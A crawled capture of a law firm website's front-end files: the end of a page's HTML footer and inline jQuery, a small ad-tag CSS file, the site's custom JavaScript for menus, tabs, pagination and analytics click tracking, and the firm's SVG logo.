                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 3.145.143.90  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-2546337c-cccb-5884-684a-f2e1ca38f83d';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.huschblackwell.com/assets/scripts/sat.custom.js?mod=20240403
body_size: 5720
content:
// map $ safely to jQuery
(function ($) {

    // standard dispatches on DOM load
    $(function () {

        // your custom site wide js here

        $(".menu-toggle").on("click", function () {
            $(".pagenav").toggleClass("open");
            $('.menu-toggle').not(this).trigger('focus');
            if ($(".pagenav").hasClass('open'))
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').removeAttr('tabindex');
            else
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
        });

        $(document).on('keyup', function (e) {
            //esc
            if ($(".pagenav").hasClass("open") && e.keyCode === 27) {
                $(".pagenav").removeClass("open");
                $('.menu-toggle').first().trigger('focus');
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
            }

            if ($('.next-btn').length > 0 && e.keyCode === 39) {
                $('.next-btn').trigger('click');
            }

            if ($('.prev-btn').length > 0 && e.keyCode === 37) {
                $('.prev-btn').trigger('click');
            }
        });

        $(".expanderItem").on("click", ".expanderTitle", function () {
            var parent = $(this).parent();
            var parentHadDefaultOpen = parent.hasClass("defaultOpen");
            $(this).siblings(".expanderBody").slideToggle(function () {
                parent.removeClass("defaultOpen"); //just remove it on first interaction, after animation, so we dont have to do really fancy CSS
            });
            parent.toggleClass("active");
        });

        
        $('a[href*="youtu"], a[href*="vimeo"]').not(".menu-social a, .footer-social a").satVideoLightBox();

        // header search
        $(".menu-search").on("click", function () {
            document.location.href = "/search";
            return false;
        });

        // mobile nav
        $(".pagenav").on("click", ".sub-toggle", function () {
            var parent = $(this).parent();
            parent.toggleClass("active");
            $(".menu-col").not(parent).removeClass("active");
        });

    });
    
    function subscribe_set_cookie() {
        var d = new Date();
        d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = "SAT-SUBCLS=true;" + expires + ";path=/;SameSite=Lax";
    }

    function subscribe_exists() {
        var name = "SAT-SUBCLS=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                if (c.substring(name.length, c.length).length > 0) {
                    return true;
                }
                return false;
            }
        }
        return false;
    }


}(jQuery));
// end safe mapping of $ to jQuery...and yet $ is still used below



// ------------ GLOBAL ACCESSIBLE FUNCTIONS? -------------
var QueryStringToHash = function QueryStringToHash(query) {
    var query_string = {};
    var vars = query.split("&");
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split("=");
        pair[0] = decodeURIComponent(pair[0]);
        pair[1] = decodeURIComponent(pair[1]);
        // If first entry with this name
        if (typeof query_string[pair[0]] === "undefined") {
            query_string[pair[0]] = pair[1];
            // If second entry with this name
        } else if (typeof query_string[pair[0]] === "string") {
            var arr = [query_string[pair[0]], pair[1]];
            query_string[pair[0]] = arr;
            // If third or later entry with this name
        } else {
            query_string[pair[0]].push(pair[1]);
        }
    }
    return query_string;
};

// return TRUE if we are in the "mobile view" of the site
function site_ismobilesize() {
    return $('#pagemarker-md').css('visibility') !== 'visible';
}




// ------------- CUSTOM ANALYTICS BEHAVIORS ---------------
// handle the custom analytics workload for a click
function customanalytics_click(el, sga_action_attr, sga_label_attr) {
    var elTarget = el.attr('target');
    var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
    var baseHref = '';
    if ($('base').attr('href') !== undefined) {
        baseHref = $('base').attr('href');
    }

    var track = true;
    var href = (typeof (el.attr('href')) !== 'undefined') ? el.attr('href') : "";
    var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);

    if (!href.match(/^javascript:/i)) {
        var elEv = []; elEv.value = 0, elEv.non_i = false;
        if (href.match(/^mailto\:/i) && !el.is('[data-lity-target]')) {
            elEv.category = "email";
            elEv.action = "click";
            elEv.label = href.replace(/^mailto\:/i, '');
            elEv.loc = href;
        }
        else if (href.match(filetypes)) {
            var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
            elEv.category = "download";
            elEv.action = "click-" + extension[0];
            elEv.label = href.replace(/ /g, "-");
            elEv.loc = baseHref + href;
        }
        else if (href.match(/^https?\:/i) && !isThisDomain) {
            elEv.category = "external";
            elEv.action = "click";
            elEv.label = href.replace(/^https?\:\/\//i, '');
            elEv.non_i = true;
            elEv.loc = href;
        }
        else if (href.match(/^tel\:/i)) {
            elEv.category = "telephone";
            elEv.action = "click";
            elEv.label = href.replace(/^tel\:/i, '');
            elEv.loc = href;
        }
        else if (el.is('[' + sga_action_attr + ']')) {
            // SGA custom tagged links!
            elEv.category = "internal";
            elEv.action = el.attr(sga_action_attr);
            elEv.label = el.is('[' + sga_label_attr + ']') ? el.attr(sga_label_attr) : el.text();
            elEv.loc = href;
        }
        else track = false;

        if (track) {
            // fire off the tracking activity and return result
            return customanalytics_track(elEv, elTarget);
        }
        else {
            return true;
        }
    }
}

// create a tracking event for GA navigation
function customanalytics_spawnevent(category, action, label, loc) {
    var elEv = [];
    elEv.value = 0;
    elEv.non_i = false;
    elEv.category = category;
    elEv.action = action;
    elEv.label = label;
    elEv.loc = loc;
    return elEv;
}

// fire off the actual tracking
function customanalytics_track(elEv, elTarget) {
    if (typeof ga !== 'undefined') {
        ga('send', 'event', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i);
    }
    if (typeof _gaq !== 'undefined') {
        _gaq.push(['_trackEvent', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i]);
    }

    if (elEv.category !== 'email' && elEv.loc !== '#' && (elTarget === undefined || elTarget.toLowerCase() !== '_blank')) {
        setTimeout(function () { location.href = elEv.loc; }, 400);
        return false;
    }
    else {
        return true;
    }
}

$.fn.satVideoLightBox = function () {
    return this.each(function () {
        var myel = $(this);
        var myhref = myel.attr('href');
        if (myhref !== null && myhref !== '') {
            // check for appropriate patterns!
            var patternVimeo = /(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/g;
            var patternYouTube = /(?:http?s?:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g;
            var embedContent = '';

            // replacement embed code
            if (patternVimeo.test(myhref)) {
                myel.attr("data-lity-target", myhref);
                myel.attr("data-lity", "");
            }
            else if (patternYouTube.test(myhref)) {
                if (myhref.indexOf('/channel/') === -1 && myhref.indexOf('music.youtube') === -1) { /* ignore youtube links that are to channel pages or podcast/music */
                    myel.attr("data-lity-target", myhref);
                    myel.attr("data-lity", "");
                }
            }

        }
    });
};



var visibleY = function (el) {
    var rect = el.getBoundingClientRect();
    var top = rect.top;
    var height = rect.height;
    el = el.parentNode;
    // Check if bottom of the element is off the page
    if (rect.bottom < 0) return false;
    // Check its within the document viewport
    if (top > document.documentElement.clientHeight) return false;
    do {
        rect = el.getBoundingClientRect();
        if (top <= rect.bottom === false) return false;
        // Check if the element is out of view due to a container scrolling
        if ((top + height) <= rect.top) return false;
        el = el.parentNode;
    } while (el !== document.body);
    return true;
};

function bindmobiletabs(tabsclass, mobiletabsclass, breakpointpx) {
    if ($(window).width() <= breakpointpx) {

        var visibleCount = 0;
        $(tabsclass + " a").each(function (index) {
            if ($(this).css('display') !== 'none') {
                visibleCount += 1;
            }
            else {
                $(mobiletabsclass + ":not(" + tabsclass  +") a[href='" + $(this).attr("href") + "']").remove();
            }
        });

        if (visibleCount === 0 || visibleCount === 1) {
            $(mobiletabsclass + "").hide();
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
            return;
        }
        if (!window.location.hash.slice(1)) {
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
        }

        var activeTab = $(".tab-content.active").attr("data-sattabs-id");
        if (!activeTab) { activeTab = "overview"; }

        $(mobiletabsclass + ' a[href="#' + activeTab + '"]').addClass("active");

        $(mobiletabsclass).off("click", "a.active").on("click", "a.active", function () {
            $(mobiletabsclass + " a:not(.active)").slideToggle(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });
        });

        $(mobiletabsclass + "").off("click", "a:not(.active)").on("click", "a:not(.active)", function () {
            $(mobiletabsclass + " a.active").removeClass("active");
            $(this).addClass("active");
            $('.tab-content').removeClass("active");
            $('.tab-content[data-sattabs-id="' + $(this).attr("href").replace("#", "") + '"]').addClass("active");

            $(mobiletabsclass + " a:not(.active)").slideUp(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });

            setTimeout(function () {
                var offsetMenu = $(mobiletabsclass + "").height();
                offsetMenu = offsetMenu / 2;
                offsetMenu = offsetMenu - (offsetMenu * 2) + 15;
                $(window).stop(true).scrollTo($(".tab-content:visible").first(), { duration: 200, offset: offsetMenu });
            }, 500);

        });
    }
}

$(function () {
    $.fn.CustomInjectPagedResults = function (elements, itemsperpage, groupclass, noresultsmsg, pagingcontainer) {
        var outputcontainer = $(this);
        var totalitems = elements.length;
        var totalpages = Math.ceil(totalitems / itemsperpage);

        // wipe the output container
        outputcontainer.empty();

        var loadpage = 1;

        // combine pages with tabs if the pagination is in a tab
        if (outputcontainer.parents("[data-sattabs-id]").length > 0) {
            if (window.location.hash.indexOf("_") > -1) {
                var parent = outputcontainer.parents("[data-sattabs-id]");
                var currenthash = parent.attr("data-sattabs-id").split("_")[0];

                if (window.location.hash.split("_")[0] === '#' + currenthash) {
                    $("[data-sattabs-id]").removeClass("active");
                    $("[data-sattabs-global-tab]").removeClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").addClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").show();
                    $("[data-sattabs-global-tab='" + currenthash + "']").addClass("active");
                    $("a[href='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + window.location.hash.split("_")[1]).attr("data-sattabs-global-tab", currenthash + "_" + window.location.hash.split("_")[1]).addClass("active");;
                    parent.attr("data-sattabs-id", currenthash + "_" + window.location.hash.split("_")[1]);
                    parent.attr("data-sattabs-global-body", currenthash + "_" + window.location.hash.split("_")[1])

                    loadpage = parseInt(window.location.hash.split("_")[1]);
                }
            }
        }

        // run our wrapping operation that groups elements together and pops them into the output area
        var sliceidx = 0;
        var pageidx = 0;
        var group;
        // keep looping as long as we can make more groups!
        while ((group = elements.slice(sliceidx, sliceidx += itemsperpage)).length) {
            var newgroup = group.wrapAll('<div data-pageindex="'+ pageidx +'" class="' + groupclass + ' '+ groupclass +'_' + pageidx +'"></div>').parent();
            if (pageidx !== (parseInt(loadpage)-1)) {
                // only first page is visible by default
                newgroup.hide();
            }
            outputcontainer.append(newgroup);
            pageidx += 1;
        }
           

        outputcontainer.on('pagechange', function () {
            setTimeout(function () {
                $(window).stop(true).scrollTo(outputcontainer, { duration: 200, offset: -15 });
            }, 200);

            var pageIndex = $("[data-pageindex]:visible").attr("data-pageindex");
            pageIndex++;

            if (window.location.hash.indexOf("_") > -1) {
                window.location.hash = window.location.hash.split("_")[0] + '_' + pageIndex;
            }
            else {
                window.location.hash = '#' + $(".tab-content.active").attr("data-sattabs-id") + '_' + pageIndex;
            }

            var current = $(".active[data-sattabs-id]");
            var currenthash = current.attr("data-sattabs-id").split("_")[0];
            current.attr("data-sattabs-id", currenthash + "_" + pageIndex);
            current.attr("data-sattabs-global-body", currenthash + "_" + pageIndex)
            $("a[href*='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + pageIndex).attr("data-sattabs-global-tab", currenthash + "_" + pageIndex);
        });

        // create an element with our paging info and links
        pagingcontainer.empty().append('<span class="sat-paging" />');
        var pagingel = pagingcontainer.children('.sat-paging');
        if (totalpages === 0) {
            pagingel.append('<span class="sat-paging-noresults">' + noresultsmsg + '</span>');
        }
        else if (totalpages > 1) {
            
            pagingel.append('<a aria-label="First" href="#" class="sat-paging-first-btn fa fa-step-backward sat-paging-disabled"></a><a class="sat-paging-prev sat-paging-disabled" href="#">Prev</a>');
            pagingel.append('<span class="sat-paging-echo">Page <span class="sat-paging-curr">' + loadpage +'</span> of ' + totalpages + '</span>');
            pagingel.append('<a class="sat-paging-next" href="#">Next</a><a href="#" aria-label="Last" class="sat-paging-last-btn fa fa-step-forward"></a>');
            var currpage = pagingel.find('.sat-paging-curr');
            var btnprev = pagingel.find('a.sat-paging-prev');
            var btnnext = pagingel.find('a.sat-paging-next');
            var btnfirst = pagingel.find('a.sat-paging-first-btn');
            var btnlast = pagingel.find('a.sat-paging-last-btn');

            if (loadpage === totalpages) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.addClass('sat-paging-disabled');
                btnnext.addClass('sat-paging-disabled');
            }
            else if (loadpage === 1) {
                btnprev.addClass('sat-paging-disabled');
                btnfirst.addClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }
            else if (loadpage > 1) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }

            btnlast.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_' + (totalpages - 1)).show();
                    
                    // enable the PREV button
                    btnfirst.removeClass('sat-paging-disabled');
                    btnprev.removeClass('sat-paging-disabled');
                    btnlast.addClass('sat-paging-disabled');
                    btnnext.addClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(totalpages);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            btnfirst.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_0').show();

                    btnprev.addClass('sat-paging-disabled');
                    btnfirst.addClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    btnnext.removeClass('sat-paging-disabled');

                    // echo the active page
                    currpage.text(1);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });


            // NEXT click ... advance the page and potentially disable ourselves
            btnnext.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().next().show();
                    // see if we need to disable the next button ...
                    if (activeindex + 2 >= totalpages) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnlast.addClass('sat-paging-disabled');
                    }
                    // enable the PREV button
                    btnprev.removeClass('sat-paging-disabled');
                    btnfirst.removeClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(activeindex + 2);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            // PREV click ... show prev page and potentially disable ourselves
            btnprev.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().prev().show();
                    // see if we need to disable the prev button ...
                    if (activeindex - 1 <= 0) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnfirst.addClass('sat-paging-disabled');
                    }
                    // enable the NEXT button
                    btnnext.removeClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    // echo the active page
                    currpage.text(activeindex);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

        }

        outputcontainer.trigger('load');

        // return call for chaining
        return $(this);
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.huschblackwell.com/assets/images/HB_Logo_Color.svg
body_size: 978
content:
<svg width="260" height="18" viewBox="0 0 260 18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M13.9729 0.429688V6.53541H6.82041V0.429688H3.08713V6.53541H0V9.83658H3.08713V16.5753H6.82041V9.84632H13.9729V16.5753H17.6792V0.429688H13.9729Z" fill="#0033A0"/>
  <path d="M26.1149 9.10623C26.1149 12.2419 27.2457 13.6928 30.0097 13.6928C31.4725 13.6928 32.5494 13.1962 33.2046 12.3295C33.8866 11.4336 33.9225 10.4306 33.9225 9.10623V0.429688H37.6289V9.53471C37.6289 14.4329 35.0084 17.0037 30.0008 17.0037C24.9931 17.0037 22.3906 14.4134 22.3906 9.53471V0.429688H26.097V9.10623H26.1149Z" fill="#0033A0"/>
  <path d="M45.0689 10.9864V11.1422C45.0689 12.934 46.5317 13.937 49.3945 13.937C51.6022 13.937 52.7957 13.197 52.7957 11.9505C52.7957 10.704 51.8714 10.4314 49.8701 10.2074L47.2317 9.91525C43.4356 9.48678 41.6049 8.10399 41.6049 5.37735C41.6049 2.3391 44.2882 0.0117188 48.7753 0.0117188C53.5406 0.0117188 56.197 2.09565 56.197 5.27023V5.40656H52.4906C52.3291 3.7998 51.1086 2.99154 48.8471 2.99154C46.7022 2.99154 45.5446 3.71215 45.5446 4.8515C45.5446 6.05901 46.4958 6.21482 48.5509 6.45827L51.315 6.76988C55.0662 7.21783 56.8611 8.66879 56.8611 11.5123C56.8611 15.0666 54.1778 17.0142 48.9458 17.0142C43.7138 17.0142 41.2549 14.9108 41.2549 11.337V11.0059H45.0689V10.9864Z" fill="#0033A0"/>
  <path d="M68.5993 17.0025C63.116 17.0025 59.6699 13.6234 59.6699 8.50126C59.6699 3.37908 63.116 0 68.5993 0C73.4992 0 76.7389 2.65847 77.1068 6.31022H73.0415C72.5479 4.34314 71.0403 3.31092 68.5903 3.31092C65.6198 3.31092 63.7622 5.27799 63.7622 8.50126C63.7622 11.7245 65.6198 13.6721 68.5903 13.6721C71.2108 13.6721 72.8351 12.4159 73.0864 10.3125H77.1697C76.7748 14.2954 73.4992 17.0025 68.5903 17.0025" fill="#0033A0"/>
  <path d="M81.0732 0.429688H84.8065V6.53541H91.959V0.429688H95.6653V16.5753H91.959V9.84632H84.8065V16.5753H81.0732V0.429688Z" fill="#0033A0"/>
  <path d="M121.969 0.429688H125.702V13.2644H133.375V16.5753H121.969V0.429688Z" fill="#0033A0"/>
  <path d="M141.847 0.429688H145.436L152.221 16.585H148.075L146.711 13.167H140.159L138.822 16.585H134.802L141.847 0.429688ZM145.373 9.89501L143.372 4.90916L141.434 9.89501H145.373Z" fill="#0033A0"/>
  <path d="M162.03 17.0025C156.547 17.0025 153.101 13.6234 153.101 8.50126C153.101 3.37908 156.547 0 162.03 0C166.939 0 170.179 2.65847 170.546 6.31022H166.49C165.997 4.34314 164.489 3.31092 162.039 3.31092C159.068 3.31092 157.22 5.27799 157.22 8.50126C157.22 11.7245 159.077 13.6721 162.039 13.6721C164.659 13.6721 166.284 12.4159 166.535 10.3125H170.618C170.223 14.2954 166.948 17.0025 162.039 17.0025" fill="#0033A0"/>
  <path d="M173.624 0.429688H177.357V6.62305L183.621 0.429688H188.423L181.871 6.69121L189.23 16.5753H184.653L179.251 9.1744L177.357 10.9857V16.5753H173.624V0.429688Z" fill="#0033A0"/>
  <path d="M189.706 0.429688H193.583L196.544 11.2973L200.053 0.429688H203.724L207.107 11.2973L210.158 0.429688H214.026L209.207 16.5753H205.411L201.848 4.81178L198.115 16.5753H194.444L189.706 0.429688Z" fill="#0033A0"/>
  <path d="M216.458 0.429688H229.668V3.7406H220.191V6.41855H228.636V9.72947H220.191V13.2644H229.668V16.5753H216.458V0.429688Z" fill="#0033A0"/>
  <path d="M233.652 0.429688H237.386V13.2644H245.05V16.5753H233.652V0.429688Z" fill="#0033A0"/>
  <path d="M247.841 0.429688H251.565V13.2644H259.238V16.5753H247.841V0.429688Z" fill="#0033A0"/>
  <path d="M103.293 9.7567V16.5733H113.658C116.754 16.5733 118.504 14.762 118.504 11.9672C118.504 9.95146 117.616 8.58814 115.911 7.98439C117.23 7.2443 117.93 6.01731 117.93 4.4495C117.93 1.76181 116.261 0.417969 112.922 0.417969H103.293V9.7567ZM107.026 3.73862L111.442 3.71915C113.209 3.71915 114.035 3.99181 114.035 5.23827C114.035 6.60159 113.192 6.89373 111.442 6.89373H107.026V3.73862ZM111.998 13.2721H107.026V9.73722H111.998C113.766 9.73722 114.592 10.2339 114.592 11.5972C114.592 13.0774 113.748 13.2721 111.998 13.2721Z" fill="#0033A0"/>
</svg>